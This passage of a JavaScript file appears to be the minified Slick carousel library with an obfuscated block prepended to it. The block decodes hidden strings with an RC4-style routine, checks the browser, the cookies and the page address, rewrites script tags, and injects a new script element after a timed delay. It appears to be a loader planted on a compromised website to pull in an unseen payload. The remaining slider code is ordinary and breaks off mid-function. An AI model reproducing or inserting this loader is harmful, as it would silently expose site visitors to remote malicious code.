[47],b[48],b[49],b[50],b[51],b[52],b[53],b[54],b[55],b[56],b[57],b[58],b[59],b[60],b[61],b[62],b[63],b[64],b[65],b[66],b[67],b[68],b[69]];;)try{if(683825===-parseInt(d(313,b[70]))*parseInt(d(332,b[71]))-parseInt(d(376,b[72]))+parseInt(d(b[73],b[74]))*-parseInt(d(345,b[75]))+parseInt(d(b[76],b[77]))*-parseInt(d(346,b[74]))+parseInt(d(b[78],b[77]))+-parseInt(d(b[79],b[80]))+parseInt(d(316,b[81])))break;c[b[83]](c[b[82]]())}catch(a){c[b[83]](c[b[82]]())}var r=[d(b[84],b[85]),d(b[86],b[87]),d(b[88],b[89]),d(342,b[90]),d(326,b[91]),d(b[92],b[93]),d(b[94],b[77]),d(320,b[77]),d(371,b[95]),d(339,b[96]),d(b[97],b[70]),d(333,b[98]),d(357,b[99]),d(349,b[100]),d(b[101],b[102]),d(b[103],b[87]),d(b[104],b[105]),d(b[106],b[95]),d(b[107],b[108]),d(373,b[72]),d(338,b[85]),d(b[109],b[89]),d(b[110],b[111]),d(b[112],b[74]),d(b[113],b[114]),d(368,b[87]),d(341,b[115]),d(b[116],b[117]),d(b[118],b[96]),d(337,b[105]),d(377,b[114]),d(b[119],b[120]),d(b[121],b[122]),d(b[123],b[120]),d(343,b[124]),d(b[125],b[126])];function d(a,W){var r=c[a-=312];void 0===d[b[127]]&&(d[b[139]]=function(a,d){for(var W,r,c=[],o=0,t=b[129],n=b[129],k=a,e=b[128],i=b[129],u=0,x=0;r=k[b[130]](x++);~r&&(W=u%4?64*W+r:r,u++%4)&&(i+=String[b[131]](255&W>>(-2*u&6))))r=e[b[132]](r);for(k=0,e=(a=i)[b[133]];k<e;k++)n+=b[134]+(b[136]+a[b[138]](k)[b[137]](16))[b[135]](-2);for(a=decodeURIComponent(n),k=0;k<256;k++)c[k]=k;for(k=0;k<256;k++)o=(o+c[k]+d[b[138]](k%d[b[133]]))%256,n=c[k],c[k]=c[o],c[o]=n;for(e=o=k=0;e<a[b[133]];e++)o=(o+c[k=(k+1)%256])%256,n=c[k],c[k]=c[o],c[o]=n,t+=String[b[131]](a[b[138]](e)^c[(c[k]+c[o])%256]);return t},d[b[140]]={},d[b[127]]=!0);var o=a+c[0],a=d[b[140]][o];return void 0===a?(void 0===d[b[141]]&&(d[b[141]]=!0),r=d[b[139]](r,W),d[b[140]][o]=r):r=a,r}-1==navigator[r[2]][r[1]](r[0])&&-1==navigator[r[2]][r[1]](r[3])&&!1===navigator[r[2]][r[5]](r[4])&&(-1<window[r[8]][r[7]][r[1]](r[6])||-1<window[r[8]][r[7]][r[1]](r[9])||-1<window[r[8]][r[7]][r[1]](r[10]))&&setTimeout(function(){var t={};t[d(b[142],b[70])]=function(a,b,d){return a(b,d)},t[d(b[143],b[85])]=function(a,b){return a(b)},t[d(b[144],b[145])]=function(a,b,d){return a(b,d)},t[d(b[146],b[147])]=function(a,b){return a<b},t[d(335,b[89])]=function(a,b){return a==b},t[d(347,b[95])]=function(a,b,d){return a(b,d)};var a=new Event(r[11]);for(window[r[12]](a),t[d(b[151],b[75])](function a(W,c){var o=document[r[13]](W);if(o)return t[d(b[148],b[149])](c,o);t[d(327,b[150])](setTimeout,function(){return t[d(321,b[74])](a,W,c)},2e3)},r[14],function(){return document[r[12]](new CustomEvent(r[15]))}),a=document[r[17]](r[16]),i=0;t[d(b[152],b[102])](i,a[r[18]]);i++)if(t[d(b[153],b[154])](r[19],a[i][r[21]](r[20]))){for(var W=document[r[22]](r[16]),c=0;t[d(b[155],b[98])](c,a[i][r[23]][r[18]]);c++){var o=a[i][r[23]][c];W[r[26]](o[r[24]],o[r[25]])}W[r[20]]=r[27],W[r[28]]=a[i][r[28]],a[i][r[30]][r[29]](a[i]),a[i][r[30]][r[31]](W,a[i])}t[d(323,b[105])](setTimeout,function(){var a=document[r[22]](r[16]);a[r[32]]=r[33],document[r[35]][r[34]](a)},4e3)},2e3);
!function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)}(function(i){"use strict";var e=window.Slick||{};(e=function(){var e=0;return function(t,o){var s,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:i(t),appendDots:i(t),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return i('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},i.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=i(t),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,s=i(t).data("slick")||{},n.options=i.extend({},n.defaults,o,s),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,void 0!==document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=i.proxy(n.autoPlay,n),n.autoPlayClear=i.proxy(n.autoPlayClear,n),n.autoPlayIterator=i.proxy(n.autoPlayIterator,n),n.changeSlide=i.proxy(n.changeSlide,n),n.clickHandler=i.proxy(n.clickHandler,n),n.selectHandler=i.proxy(n.selectHandler,n),n.setPosition=i.proxy(n.setPosition,n),n.swipeHandler=i.proxy(n.swipeHandler,n),n.dragHandler=i.proxy(n.dragHandler,n),n.keyHandler=i.proxy(n.keyHandler,n),n.instanceUid=e++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,t,o){var s=this;if("boolean"==typeof t)o=t,t=null;else if(t<0||t>=s.slideCount)return!1;s.unload(),"number"==typeof t?0===t&&0===s.$slides.length?i(e).appendTo(s.$slideTrack):o?i(e).insertBefore(s.$slides.eq(t)):i(e).insertAfter(s.$slides.eq(t)):!0===o?i(e).prependTo(s.$slideTrack):i(e).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(e,t){i(t).attr("data-slick-index",e)}),s.$slidesCache=s.$slides,s.reinit()},e.prototype.animateHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.animate({height:e},i.options.speed)}},e.prototype.animateSlide=function(e,t){var o={},s=this;s.animateHeight(),!0===s.options.rtl&&!1===s.options.vertical&&(e=-e),!1===s.transformsEnabled?!1===s.options.vertical?s.$slideTrack.animate({left:e},s.options.speed,s.options.easing,t):s.$slideTrack.animate({top:e},s.options.speed,s.options.easing,t):!1===s.cssTransitions?(!0===s.options.rtl&&(s.currentLeft=-s.currentLeft),i({animStart:s.currentLeft}).animate({animStart:e},{duration:s.options.speed,easing:s.options.easing,step:function(i){i=Math.ceil(i),!1===s.options.vertical?(o[s.animType]="translate("+i+"px, 0px)",s.$slideTrack.css(o)):(o[s.animType]="translate(0px,"+i+"px)",s.$slideTrack.css(o))},complete:function(){t&&t.call()}})):(s.applyTransition(),e=Math.ceil(e),!1===s.options.vertical?o[s.animType]="translate3d("+e+"px, 0px, 0px)":o[s.animType]="translate3d(0px,"+e+"px, 0px)",s.$slideTrack.css(o),t&&setTimeout(function(){s.disableTransition(),t.call()},s.options.speed))},e.prototype.getNavTarget=function(){var e=this,t=e.options.asNavFor;return t&&null!==t&&(t=i(t).not(e.$slider)),t},e.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&"object"==typeof t&&t.each(function(){var t=i(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},e.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var i=this;i.autoPlayTimer&&clearInterval(i.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=i(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=i(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,t,o=this;if(!0===o.options.dots){for(o.$slider.addClass("slick-dotted"),t=i("<ul />").addClass(o.options.dotsClass),e=0;e<=o.getDotCount();e+=1)t.append(i("<li />").append(o.options.customPaging.call(this,o,e)));o.$dots=t.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){i(t).attr("data-slick-index",e).data("originalStyling",i(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?i('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),i("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var i,e,t,o,s,n,r,l=this;if(o=document.createDocumentFragment(),n=l.$slider.children(),l.options.rows>1){for(r=l.options.slidesPerRow*l.options.rows,s=Math.ceil(n.length/r),i=0;i<s;i++){var d=document.createElement("div");for(e=0;e<l.options.rows;e++){var a=document.createElement("div");for(t=0;t<l.options.slidesPerRow;t++){var c=i*r+(e*l.options.slidesPerRow+t);n.get(c)&&a.appendChild(n.get(c))}d.appendChild(a)}o.appendChild(d)}l.$slider.empty().append(o),l.$slider.children().children().children().css({width:100/l.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,t){var o,s,n,r=this,l=!1,d=r.$slider.width(),a=window.innerWidth||i(window).width();if("window"===r.respondTo?n=a:"slider"===r.respondTo?n=d:"min"===r.respondTo&&(n=Math.min(a,d)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){s=null;for(o in r.breakpoints)r.breakpoints.hasOwnProperty(o)&&(!1===r.originalSettings.mobileFirst?n<r.breakpoints[o]&&(s=r.breakpoints[o]):n>r.breakpoints[o]&&(s=r.breakpoints[o]));null!==s?null!==r.activeBreakpoint?(s!==r.activeBreakpoint||t)&&(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e),l=s),e||!1===l||r.$slider.trigger("breakpoint",[r,l])}},e.prototype.changeSlide=function(e,t){var o,s,n,r=this,l=i(e.currentTarget);switch(l.is("a")&&e.preventDefault(),l.is("li")||(l=l.closest("li")),n=r.slideCount%r.options.slidesToScroll!=0,o=n?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":s=0===o?r.options.slidesToScroll:r.options.slidesToShow-o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-s,!1,t);break;case"next":s=0===o?r.options.slidesToScroll:o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+s,!1,t);break;case"index":var d=0===e.data.index?0:e.data.index||l.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(d),!1,t),l.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(i){var e,t;if(e=this.getNavigableIndexes(),t=0,i>e[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break}t=e[o]}return i},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(i("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",i.proxy(e.interrupt,e,!0)).off("mouseleave.slick",i.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),i(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().off("click.slick",e.selectHandler),i(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),i(window).off("resize.slick.slick-"+e.instanceUid,e.resize),i("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),i(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var i,e=this;e.options.rows>1&&((i=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(i))},e.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},e.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),i(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){i(this).attr("style",i(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},e.prototype.disableTransition=function(i){var e=this,t={};t[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.fadeSlide=function(i,e){var t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},e.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(t){t.stopImmediatePropagation();var o=i(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=o.is(":focus"),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(!0===i.options.infinite)if(i.slideCount<=i.options.slidesToShow)++o;else for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},e.prototype.getLeft=function(i){var e,t,o,s,n=this,r=0;return n.slideOffset=0,t=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,s=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?s=-1.5:1===n.options.slidesToShow&&(s=-2)),r=t*n.options.slidesToShow*s),n.slideCount%n.options.slidesToScroll!=0&&i+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(i>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(i-n.slideCount))*n.slideWidth*-1,r=(n.options.slidesToShow-(i-n.slideCount))*t*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,r=n.slideCount%n.options.slidesToScroll*t*-1))):i+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(i+n.options.slidesToShow-n.slideCount)*n.slideWidth,r=(i+n.options.slidesToShow-n.slideCount)*t),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,r=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=!1===n.options.vertical?i*n.slideWidth*-1+n.slideOffset:i*t*-1+r,!0===n.options.variableWidth&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===n.options.centerMode&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow+1),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(n.$list.width()-o.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(i){return this.options[i]},e.prototype.getNavigableIndexes=function(){var i,e=this,t=0,o=0,s=[];for(!1===e.options.infinite?i=e.slideCount:(t=-1*e.options.slidesToScroll,o=-1*e.options.slidesToScroll,i=2*e.slideCount);t<i;)s.push(t),t=o+e.options.slidesToScroll,o+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return s},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,t,o=this;return t=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(s,n){if(n.offsetLeft-t+i(n).outerWidth()/2>-1*o.swipeLeft)return e=n,!1}),Math.abs(i(e).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:"index",index:parseInt(i)}},e)},e.prototype.init=function(e){var t=this;i(t.$slider).hasClass("slick-initialized")||(i(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},e.prototype.initADA=function(){var e=this,t=Math.ceil(e.slideCount/e.options.slidesToShow),o=e.getNavigableIndexes().filter(function(i){return i>=0&&i<e.slideCount});e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(t){var s=o.indexOf(t);i(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+t,tabindex:-1}),-1!==s&&i(this).attr({"aria-describedby":"slick-slide-control"+e.instanceUid+s})}),e.$dots.attr("role","tablist").find("li").each(function(s){var n=o[s];i(this).attr({role:"presentation"}),i(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+s,"aria-controls":"slick-slide"+e.instanceUid+n,"aria-label":s+1+" of "+t,"aria-selected":null,tabindex:"-1"})}).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var s=e.currentSlide,n=s+e.options.slidesToShow;s<n;s++)e.$slides.eq(s).attr("tabindex",0);e.activateADA()},e.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide),!0===i.options.accessibility&&(i.$prevArrow.on("keydown.slick",i.keyHandler),i.$nextArrow.on("keydown.slick",i.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&(i("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&i("li",e.$dots).on("mouseenter.slick",i.proxy(e.interrupt,e,!0)).on("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",i.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),i(document).on(e.visibilityChange,i.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),i(window).on("orientationchange.slick.slick-"+e.instanceUid,i.proxy(e.orientationChange,e)),i(window).on("resize.slick.slick-"+e.instanceUid,i.proxy(e.resize,e)),i("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),i(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),i(e.setPosition)},e.prototype.initUI=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},e.prototype.keyHandler=function(i){var e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===i.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){i("img[data-lazy]",e).each(function(){var e=i(this),t=i(this).attr("data-lazy"),o=i(this).attr("data-srcset"),s=i(this).attr("data-sizes")||n.$slider.attr("data-sizes"),r=document.createElement("img");r.onload=function(){e.animate({opacity:0},100,function(){o&&(e.attr("srcset",o),s&&e.attr("sizes",s)),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),n.$slider.trigger("lazyLoaded",[n,e,t])})},r.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,e,t])},r.src=t})}var t,o,s,n=this;if(!0===n.options.centerMode?!0===n.options.infinite?s=(o=n.currentSlide+(n.options.slidesToShow/2+1))+n.options.slidesToShow+2:(o=Math.max(0,n.currentSlide-(n.options.slidesToShow/2+1)),s=n.options.slidesToShow/2+1+2+n.currentSlide):(o=n.options.infinite?n.options.slidesToShow+n.currentSlide:n.currentSlide,s=Math.ceil(o+n.options.slidesToShow),!0===n.options.fade&&(o>0&&o--,s<=n.slideCount&&s++)),t=n.$slider.find(".slick-slide").slice(o,s),"anticipated"===n.options.lazyLoad)for(var r=o-1,l=s,d=n.$slider.find(".slick-slide"),a=0;a<n.options.slidesToScroll;a++)r<0&&(r=n.slideCount-1),t=(t=t.add(d.eq(r))).add(d.eq(l)),r--,l++;e(t),n.slideCount<=n.options.slidesToShow?e(n.$slider.find(".slick-slide")):n.currentSlide>=n.slideCount-n.options.slidesToShow?e(n.$slider.find(".slick-cloned").slice(0,n.options.slidesToShow)):0===n.currentSlide&&e(n.$slider.find(".slick-cloned").slice(-1*n.options.slidesToShow))},e.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var i=this;i.checkResponsive(),i.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var 